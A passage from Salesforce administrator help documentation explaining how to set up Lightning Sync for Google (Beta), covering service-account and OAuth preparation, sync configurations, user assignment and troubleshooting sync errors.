	- **•** *LAST N DAYS*—Syncs events that ended on or after a specified number of days ago, such as *LAST 30 DAYS*. You can sync events that ended up to 180 days ago.

#### **16.** Click **Save**.

Contact and event syncing has begun for users in this Lightning Sync configuration.

#### SEE ALSO:

[How Lightning Sync Manages Sync Conflicts with Salesforce for Outlook](#page-2072-0) [Considerations for Companies With Multiple Salesforce Organizations](#page-2080-0)

#### Tell Sales Reps How to Sync Microsoft® Contacts with Salesforce

Tell your Lightning Sync for Microsoft Exchange users that it's time to manage the Microsoft contacts that users want to sync with Salesforce.

If you've set up sales reps to sync contacts from only Salesforce to Microsoft Exchange, you can skip this step: Reps' contacts and events are already syncing.

Reps set up to sync contacts from Exchange to Salesforce or sync both ways can kick off sync by choosing which Microsoft contacts sync to Salesforce.

After you define reps' sync settings by adding them to active Lightning Sync configurations, Lightning Sync creates a folder called Salesforce\_Sync within each reps' email account. Lightning Sync nests Salesforce Sync within reps' Contacts directories.

Reps choose which contacts sync by moving those contacts into the Salesforce\_Sync folder. When reps can see and access the Salesforce\_Sync folder in their email application, they can start moving contacts into it.

#### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# Lightning Sync for Google (Beta)

Help users keep their contacts and events in sync between Google Calendar™ and Salesforce.

Note: This release contains a beta version of Lightning Sync for Google, which means it's a high-quality feature with known limitations. Lightning Sync for Google isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for Lightning Sync for Google in the [Lightning Sync Success Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90)

When you set up sales reps' events to sync from their Google Calendars to Salesforce, you help your users increase their productivity. That's because there's no need for reps to duplicate their work between the two applications. In addition, Lightning Sync offers users with compatible computing environments the flexibility to sync items whether working from their desks or from their mobile devices.

### **EDITIONS**

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

You define your reps' Lightning Sync experience by selecting sync settings for reps in Salesforce. For example, you can choose to sync events your users mark as private. Or, to automatically remove events in Salesforce that your users delete from their calendars.



## Lightning Sync for Google Limitations

Keep in mind that for now, Lightning Sync for Google doesn't:

- **•** Sync contacts
- **•** Sync events from Salesforce to Google Calendar
- **•** Sync recurring events
- **•** Sync details about event invitees
- **•** Sync Available or Busy status on events
- **•** Let you edit which Google event fields map to Salesforce events fields
- 1. [See the Big Picture for Setting Up Lightning Sync for Google \(Beta\)](#page-2094-0)

Set up Lightning Sync so your users can sync events between your company's Google account and Salesforce. You complete several steps to prepare the systems to communicate, both from your Google account and from Salesforce.

### <span id="page-2094-0"></span>See the Big Picture for Setting Up Lightning Sync for Google (Beta)

Set up Lightning Sync so your users can sync events between your company's Google account and Salesforce. You complete several steps to prepare the systems to communicate, both from your Google account and from Salesforce.

Note: This release contains a beta version of Lightning Sync for Google, which means it's a high-quality feature with known limitations. Lightning Sync for Google isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for Lightning Sync for Google in the [Lightning Sync Success Community.](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90)

Complete these steps to set up Lightning Sync for Google.

#### 1. [Prepare Your Google Enterprise](#page-2095-0)™ Account for Lightning Sync

Get help from the IT pros or Google administrator at your company to prepare Google servers to communicate with Salesforce. Your Google admin can complete these steps by logging in to your company's Google API Console and Google Admin Console.

2. [Prepare Salesforce for Lightning Sync](#page-2096-0)

After an IT pro or Google administrator has prepared your Google Enterprise™ account for Lightning Sync, you can complete the necessary steps to prepare Salesforce, too. From Salesforce, first register the Google API site. Then, select settings to connect the applications using OAuth 2.0 for Google.

#### 3. [Run the Lightning Sync Connection Test for Google Users](#page-2096-1)

Run the Lightning Sync connection test to confirm whether you and your IT pros have set up Lightning Sync successfully. Or, run the connection test if Lightning Sync was syncing your reps' items successfully, but suddenly stops.

#### 4. [Tell Sales Reps How to Prevent Certain Google Calendar Events from Syncing to Salesforce](#page-2097-0)

Tell your Lightning Sync users how to manage which of their calendar events sync with Salesforce. We recommend that sales reps prepare events that they don't want to sync before you kick off the sync process. However, reps can manage which events sync at anytime.

#### 5. [Define Sync Settings for Sales Reps Using Lightning Sync for Google](#page-2097-1)

After sales reps prepare their Google Calendar™ events to sync with Salesforce, you can define sync settings for groups of reps in Lightning Sync configurations. This step kicks off the sync process for your reps.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To prepare your Google account to communicate with Salesforce:

**•** The Owner role on your company's Google Enterprise account, which gives you administrative permissions

To access and edit Lightning Sync Setup

**•** "Customize Application"

### <span id="page-2095-0"></span>Prepare Your Google Enterprise™ Account for Lightning Sync

Get help from the IT pros or Google administrator at your company to prepare Google servers to communicate with Salesforce. Your Google admin can complete these steps by logging in to your company's Google API Console and Google Admin Console.

For more support, refer to Google developer documentation.

- **1.** Complete these steps from Google API Console.
	- **a.** Create a Google project dedicated to Lightning Sync.
	- **b.** From the new project, enable Google Calendar<sup>™</sup> API.
	- **c.** Create credentials for a service account with the role *Project Owner* and the key type *JSON*.
	- **d.** Enable Domain-Wide Delegation for the service account. Doing so generates a Client ID (also known as Client name) for the service account, which you need later.
	- **e.** Save the JSON private key from your service account in a secure location and share it with your Salesforce admin. (But only your Salesforce admin.)
		- Important: Let's consider your private key the "key to the Google Calendar castle." People in possession of the key have access to your company's Google account. Therefore, only share the key with team members who need it, and share it via secure pathways. For example, emailing your key probably isn't a good idea.
- **2.** Complete these steps from Google Admin Console.
	- **a.** Navigate to your security settings, select the advanced section, and click **Manage API client access**.
	- **b.** Authorize read-only calendar scope for the service account by entering the service account Client ID (also known as Client name) you generated in Google API Console. Enter the scope: *https://www.googleapis.com/auth/calendar.readonly*

If you like, you can authorize other scopes, but this scope is required.



Tip: If you didn't retain your Client ID (also known as Client name) from Google API Console, you can locate it within your service account private key.

When you're finished, your Salesforce admin can take the next steps by preparing Salesforce for Lightning Sync.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To prepare your Google account to communicate with Salesforce:

**•** The Owner role on your company's Google Enterprise™ account, which gives you administrative permissions

### <span id="page-2096-0"></span>Prepare Salesforce for Lightning Sync

After an IT pro or Google administrator has prepared your Google Enterprise™ account for Lightning Sync, you can complete the necessary steps to prepare Salesforce, too. From Salesforce, first register the Google API site. Then, select settings to connect the applications using OAuth 2.0 for Google.

Before preparing Salesforce for Lightning Sync, make sure that you've taken the necessary steps to prepare your company's Google account for the feature.

- **1.** From Salesforce Setup, [Register a new remote site](https://help.salesforce.com/apex/HTViewHelpDoc?id=configuring_remoteproxy.htm&language=en_US) for *https://www.googleapis.com*. Don't disable protocol security for the site, or Salesforce can't connect with Google.
- **2.** From Salesforce Setup, enter *Lightning Sync Setup* in the Quick Find box, then select **Lightning Sync Setup**.
- **3.** Enable Lightning Sync.
- **4.** Select **OAuth 2.0 for Google (Beta)** as your preferred connection method.
- **5.** Upload the private key for your Google service account. Your Google admin generated the key when setting up the service account for Lightning Sync.
	- Important: Let's consider your private key the "key to the Google Calendar castle." People in possession of the key have access to your company's Google account. Therefore, only share the key with team members who need it, and share it via secure pathways. For example, emailing your key probably isn't a good idea.

#### <span id="page-2096-1"></span>**6.** Click **Save**.

When you're finished, run the Lightning Sync connection test to make sure that you've set up your connection correctly.

#### Run the Lightning Sync Connection Test for Google Users

Run the Lightning Sync connection test to confirm whether you and your IT pros have set up Lightning Sync successfully. Or, run the connection test if Lightning Sync was syncing your reps' items successfully, but suddenly stops.

After taking the necessary steps to prepare your Google Enterprise™ account and Salesforce to sync, you're ready to run the Lightning Sync connection test.

The Lightning Sync connection test checks several points of connectivity between Salesforce and your email server. When the test is complete, it provides a summary describing your connection status.

- **1.** From Setup, enter *Lightning Sync Setup* in the Quick Find box, then select **Lightning Sync Setup**.
- **2.** From the Connection Test section, provide the email address for one of the reps you've set up to sync on your email server.
- **3.** Click **Test**.

Lightning Sync checks the connection between Salesforce and your email server and summarizes your connection status.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To access and edit Lightning Sync Setup

**•** "Customize Application"

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To run the connection test:

**•** "Customize Application"

### <span id="page-2097-0"></span>Tell Sales Reps How to Prevent Certain Google Calendar Events from Syncing to Salesforce

Tell your Lightning Sync users how to manage which of their calendar events sync with Salesforce. We recommend that sales reps prepare events that they don't want to sync before you kick off the sync process. However, reps can manage which events sync at anytime.

Sales reps can prevent some of their calendar events —like personal events—from syncing to Salesforce.

Later in the setup process, you have to define reps' sync settings in Lightning Sync configurations. If you define sync settings for events, all events from a rep's default calendar sync to Salesforce—unless you tell reps to manage those events now.

Reps can prevent personal events from syncing from their calendars to Salesforce in different ways.

- **•** Reps can create a separate calendar in their calendar application to track personal events. (Lightning Sync is designed to sync only a reps' default calendar to Salesforce.)
- When you define sync settings in Lightning Sync configurations, you choose whether you want to sync reps' private events. If you opt not to sync private events, reps can prevent events from syncing by assigning the private option to events from their calendar applications.

<span id="page-2097-1"></span>If users don't manage their personal events before syncing begins, users can still remove those events from Salesforce by deleting personal events Salesforce manually.

### Define Sync Settings for Sales Reps Using Lightning Sync for Google

After sales reps prepare their Google Calendar™ events to sync with Salesforce, you can define sync settings for groups of reps in Lightning Sync configurations. This step kicks off the sync process for your reps.

Before you begin, make sure that you understand how to [avoid syncing data between Salesforce](https://help.salesforce.com/apex/HTViewHelpDoc?id=exchange_sync_admin_config_avoid_sync.htm&language=en_US) [organizations](https://help.salesforce.com/apex/HTViewHelpDoc?id=exchange_sync_admin_config_avoid_sync.htm&language=en_US). Syncing data between Salesforceorganizations is possible if you test Lightning Sync before rolling it out to reps, or your company uses multiple Salesforce orgs.

Defining sync settings lets you manage how your sales reps sync. You can:

- **•** Define which sales reps' items sync
- **•** Create filters to limit certain events from syncing
- **•** Define whether users' private events sync
- **•** Define whether events users delete in their Google calendar's are automatically removed from Salesforce, too
- **•** Define whether important events are automatically related to the appropriate Salesforce contacts or leads

Follow these steps to define your users' Lightning Sync for Google settings.

- **1.** From Salesforce Setup, enter *Sync Configurations* in the Quick Find box, then select **Sync Configurations**.
- **2.** Click **New Lightning Sync Configuration**.
- **3.** Enter the name of the configuration. For example, if you're creating a configuration for users in a particular region, enter a unique name for it, and then select Active.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To access Lightning Sync setup in Salesforce:

**•** "Customize Application"

To create, edit, or delete Lightning Sync configurations:

**•** "Manage Exchange Configurations"

AND

"Manage Users"



**4.** Assign users and profiles to this configuration.



**5.** Indicate that you'd like to sync your users' events from Google to Salesforce.



#### **6.** Click **Save**.

- **7.** Select Sync private events to sync events your users have marked as private in their Google calendars.
- **8.** Select Automatically remove deleted Google events from Salesforce to let reps delete Google events and Salesforce events in one action.
- **9.** Select Automatically relate Google events to Salesforce records to relate important events to the appropriate Salesforce contacts or lead automatically.
- 10. Specify the specific events users can sync from Google to Salesforce. Enter a filter in the Greater or equal to field. Doing so limits the events users can sync to these time frames.
	- **•** *TODAY*—Syncs events that end on or after today. The start time is 12:00 a.m. [Learn more](#page-2079-0) on page 2072 about why this selection is recommended in certain scenarios.
	- **•** *LAST MONTH*—Syncs events that ended on or after the first day of last month.
	- **•** *LAST N DAYS*—Syncs events that ended on or after a specified number of days ago, such as *LAST 30 DAYS*. You can sync events that ended up to 180 days ago.

#### **11.** Click **Save**.

Event syncing has begun for users in this Lightning Sync configuration.

# Manage Lightning Sync Users

After you've set up Lightning Sync, manage how your sales reps experience the feature and assist users in troubleshooting problems.

#### [Assign Users to Lightning Sync Configurations](#page-2099-0)

To get your Lightning Sync users' contacts or events to sync, assign users to a Lightning Sync configuration. You can assign individual users or add user profiles to assign multiple users.

#### [Fix Sync Issues for Lightning Sync Users](#page-2100-0)

If an Lightning Sync user has trouble syncing between your email server and Salesforce, you can troubleshoot sync issues by checking your users' sync statuses or running a Lightning Sync error report. If you find a sync issue that a user can't overcome, then you can reset that user's sync process for them.

### <span id="page-2099-0"></span>Assign Users to Lightning Sync Configurations

To get your Lightning Sync users' contacts or events to sync, assign users to a Lightning Sync configuration. You can assign individual users or add user profiles to assign multiple users.

Before you assign a user to a Lightning Sync configuration, consider how that user's records sync if they're already mentioned in another configuration:

- **•** If you assign an individual user to two Lightning Sync configurations, the user is removed from the first configuration automatically and assigned to the new one.
- **•** If you assign a user to two Lightning Sync configurations as both an individual user and as part of a profile, the user is not removed from either configuration, but the user's records will sync according to the configuration that lists the user individually.
- **•** If you assign a user to one Lightning Sync configuration and one configuration, the user is not removed from either configuration, but the user's records will sync according to the Lightning Sync configuration.

Users observe the assignments you've created, added, or removed the next time Lightning Sync runs a sync cycle.

To assign a user to a Lightning Sync configuration,

- **1.** From Setup, enter *Lightning Sync Configurations* in the Quick Find box, then select **Lightning Sync Configurations**.
- **2.** If you're modifying a Lightning Sync configuration, click **Edit** next to the one that you want to modify. Otherwise, click **New Lightning Sync Configuration**, and then complete the required fields.
- **3.** In the Assign Users and Profiles section, select either *Profiles* or *Users* in the Search drop-down list.
- **4.** If you don't see the member you want to add, enter keywords in the search box and click **Find**.
- **5.** Select members from the Available Members box, and click **Add** to add them to the group. If all available users are assigned to this configuration, the Users list is empty and you can only assign profiles.
- **6.** To remove members, select those members and click **Remove**.

### **EDITIONS**

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To view configurations

- **•** "View Setup and Configuration"
- To create, edit, or delete configurations:
- **•** "Manage Exchange Configurations"

AND

"Manage Users"

#### **7.** Click **Save**.

#### SEE ALSO:

[How Lightning Sync Manages Sync Conflicts with Salesforce for Outlook](#page-2072-0) [Considerations for Companies With Multiple Salesforce Organizations](#page-2080-0)

### <span id="page-2100-0"></span>Fix Sync Issues for Lightning Sync Users

If an Lightning Sync user has trouble syncing between your email server and Salesforce, you can troubleshoot sync issues by checking your users' sync statuses or running a Lightning Sync error report. If you find a sync issue that a user can't overcome, then you can reset that user's sync process for them.

#### [Check Lightning Sync Users' Sync Statuses](#page-2101-0)

If your users can't sync, you can check their sync statuses—and the sync status of your Lightning Sync setup—to troubleshoot the problem.

#### [Build and Run a Lightning Sync Error Report](#page-2101-1)

If your Lightning Sync users can't sync, you can build and run an error report to discover what's causing sync to fail in your organization, and for which users. The report details provide suggestions to help you troubleshoot sync issues.

#### [Reset Sync for Lightning Sync Users](#page-2102-0)

If a sales rep has trouble syncing between your email server and Salesforce, you can reset that rep's sync process. Resetting sync clears out and then restores the connections between a rep's email and calendar applications and Salesforce records. Resetting the sync process doesn't affect information stored in those records.

#### [Test Your Connection Between Your Email and Calendar Server and Salesforce](#page-2102-1)

Lightning Sync for Microsoft® Exchange users should run both the Lightning Sync connection test and the Microsoft Remote Connectivity Analyzer to test connectivity. The tests differ slightly, so running both gives you more information about your connection status. Lightning Sync for Google users need only run the Lightning Sync connection test.

### [Lightning Sync for Microsoft](#page-2103-0)® Exchange Statuses

Understanding Lightning Sync for Microsoft Exchange statuses helps you assess and address Lightning Sync errors that appear on the Lightning Sync status page in Salesforce.

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-2101-0"></span>Check Lightning Sync Users' Sync Statuses

If your users can't sync, you can check their sync statuses—and the sync status of your Lightning Sync setup—to troubleshoot the problem.

- **1.** From Setup, enter *Lightning Sync Status* in the Quick Find box, then select **Lightning Sync Status**.
- **2.** Type the name of the user whose sync status you'd like to check, and click **Check Status**. The sync status for that user is displayed.

In some cases, you may need to reset sync for a user.

If you need help interpreting sync statuses, or need recommendations on correcting sync issues, check out [Lightning Sync for Microsoft](#page-2103-0)® Exchange Statuses.

#### SEE ALSO:

[Build and Run a Lightning Sync Error Report](#page-2101-1) [Reset Sync for Lightning Sync Users](#page-2102-0)

### <span id="page-2101-1"></span>Build and Run a Lightning Sync Error Report

If your Lightning Sync users can't sync, you can build and run an error report to discover what's causing sync to fail in your organization, and for which users. The report details provide suggestions to help you troubleshoot sync issues.

First, you create a custom report type using a Lightning Sync Error Report custom object we've set up for you in Salesforce. Then create a Lightning Sync error report. Finally, run your report to help your users fix those pesky sync errors they're experiencing.

- **1.** [Create a custom report type.](#page-445-0) Set the Primary Object to **Lightning SyncError**.
- **2.** Create your Lightning Sync error report. From the Reports tab, click **New Report**. Set the Report Type to the Lightning Sync report type you created in step 1, and click **Create**.
- **3.** Save and run your Lightning Sync error report. From the unsaved report, click **Save**, complete the required fields, and click **Save and Run Report**. Salesforce generates a list of errors sync errors found in your organization, or displays "Grand Totals (0 records)" if the report couldn't identify any sync errors.

If the report couldn't identify any errors, but users still can't sync, contact Salesforce.

SEE ALSO:

[Lightning Sync for Microsoft](#page-2103-0)® Exchange Statuses

EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To access Lightning Sync statuses:

**•** "View Setup and Configuration"

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

### <span id="page-2102-0"></span>Reset Sync for Lightning Sync Users

If a sales rep has trouble syncing between your email server and Salesforce, you can reset that rep's sync process. Resetting sync clears out and then restores the connections between a rep's email and calendar applications and Salesforce records. Resetting the sync process doesn't affect information stored in those records.

- **1.** If set up to sync contacts, make sure that the rep's Salesforce Sync folder contains only the contacts the rep wants to sync with Salesforce. If set up to sync events, make sure that events that the rep doesn't want to sync are managed from the rep's calendar application.
- **2.** From Salesforce Setup, enter *Lightning Sync Status* in the Quick Find box, then select **Lightning Sync Status**.
- **3.** Type a user's name, and click **Reset Sync**. During the next sync cycle, Lightning Sync:
	- Syncs all contacts from the user's Salesforce Sync folder in their email application to Salesforce. Lightning Sync excludes contacts that fall outside of the filters you set in the rep's sync configuration.
	- Syncs all events from the user's calendar application to Salesforce. Lightning Sync excludes events that fall outside of the filters you set in the rep's sync configuration, or events that the rep prevented from syncing.

### <span id="page-2102-1"></span>Test Your Connection Between Your Email and Calendar Server and Salesforce

Lightning Sync for Microsoft® Exchange users should run both the Lightning Sync connection test and the Microsoft Remote Connectivity Analyzer to test connectivity. The tests differ slightly, so running both gives you more information about your connection status. Lightning Sync for Google users need only run the Lightning Sync connection test.

Test your connection status to confirm whether you and your IT pros have set up Lightning Sync successfully. Or, run the connection tests if Lightning Sync was syncing successfully, but syncing suddenly stops for all reps in your Salesforce organization.

- Note: The Microsoft Remote Connectivity Test and the Lightning Sync Connection Test check general connectivity between your email server and your Salesforce organization. If you want to test connectivity for only one (or a few) of your reps, check their sync statuses from Lightning Sync Status in Setup.
- **•** Run the Microsoft® [Remote Connectivity Analyzer with Lightning Sync Parameters](#page-2086-0)
- **•** [Run the Lightning Sync Connection Test for Microsoft](#page-2089-0)® Exchange Users

### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To get the necessary parameters to run the Microsoft Remote Connectivity Analyzer:

**•** Administrative access to your company's Microsoft<sup>®</sup> Exchange server

To run the Lightning Sync connection test:

**•** "Customize Application"

### <span id="page-2103-0"></span>Lightning Sync for Microsoft® Exchange Statuses

Understanding Lightning Sync for Microsoft Exchange statuses helps you assess and address Lightning Sync errors that appear on the Lightning Sync status page in Salesforce.

#### System Statuses

#### **Table 13: Configuration Setup Statuses**



# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### **Table 14: Contacts Statuses**

